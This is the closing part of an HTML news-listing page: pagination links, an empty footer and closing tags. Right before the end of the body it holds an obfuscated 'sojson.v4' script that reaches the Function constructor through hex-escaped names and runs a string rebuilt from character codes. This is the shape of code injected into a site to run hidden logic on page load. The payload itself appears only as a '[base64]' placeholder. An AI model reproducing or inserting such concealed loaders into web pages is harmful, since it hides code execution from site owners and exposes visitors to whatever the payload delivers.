				<span class="pagination">&nbsp; <span>Start</span><span>Prev</span><strong><span>1</span></strong><strong><a href="/en/news?start=5" title="2">2</a></strong><a href="/en/news?start=5" title="Next">Next</a><a href="/en/news?start=5" title="End">End</a> &nbsp;</span>		</div>

</section>


</div>

</div>




<div class="clr"></div>

</div>

</div>



<!--footer start-->

<div id="footer">

<div id="footer_in">

<div>

<div style="text-align: center; padding: 18px 0 0;">


</div>

</div>

</div>

</div>

<!--footer end-->

</div>

</div>

</div>

</div>



<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='6cd71'></span></body>

</html>
